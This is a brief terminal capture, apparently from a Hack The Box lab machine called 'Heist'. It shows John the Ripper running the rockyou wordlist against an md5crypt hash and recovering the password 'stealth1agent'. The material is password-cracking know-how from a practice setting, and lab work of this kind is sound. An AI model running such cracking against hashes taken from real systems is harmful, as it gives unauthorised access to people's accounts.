 └──╼ [★]$ john --wordlist=/usr/share/wordlists/rockyou.txt  pass.txt --format=md5crypt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 7.18% (ETA: 21:55:23) 0g/s 389632p/s 389632c/s 389632C/s weed617..webguru249
stealth1agent    (?)
1g 0:00:00:08 DONE (2024-03-01 21:54) 0.1116g/s 391242p/s 391242c/s 391242C/s stealthy001..ste88dup
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[us-dedivip-1]─[10.10.14.79]─[elfelixio@htb-cjbruae8ug]─[~/Desktop/Boxes/Heist]
└──╼ [★]$